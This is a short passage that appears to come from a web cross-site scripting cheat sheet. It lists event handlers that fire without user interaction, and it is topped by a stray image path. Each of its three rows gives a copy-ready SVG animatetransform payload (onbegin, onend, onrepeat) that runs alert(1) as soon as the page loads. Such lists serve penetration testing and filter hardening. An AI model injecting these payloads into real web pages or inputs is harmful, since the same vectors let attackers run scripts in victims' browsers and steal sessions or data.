 Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animatetransfor
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransfor
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animatetransfor
<svg><animatetransform onrepeat=alert(1)
attributeName=transform repeatCount=2 dur=1s>